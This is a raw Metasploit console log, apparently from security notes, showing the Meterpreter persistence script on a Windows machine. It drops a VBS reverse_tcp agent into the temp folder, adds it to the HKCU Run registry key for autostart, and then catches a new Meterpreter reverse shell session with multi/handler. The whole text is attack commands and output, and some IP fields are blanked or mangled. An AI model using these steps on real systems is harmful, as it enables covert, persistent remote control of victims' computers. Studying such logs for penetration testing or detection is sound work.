 meterpreter > run persistence -U -i 60 -p 5555 -r 3 5
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/LENOVO-39605MB4_20190518.0659/LENOVO-39605MB4_20190518.0659.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=3 5 LPORT=5555
[*] Persistent agent script is 99609 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\EnxnzqRHQDBvs.vbs
[*] Executing script C:\WINDOWS\TEMP\EnxnzqRHQDBvs.vbs
[+] Agent executed with PID 3564
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dRUIoXcBlP
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dRUIoXcBlP
meterpreter >
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.50.2 - Meterpreter session 4 closed.  Reason: User exit
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 5 opened ( 555 -> ) at
meterpreter >
安全先师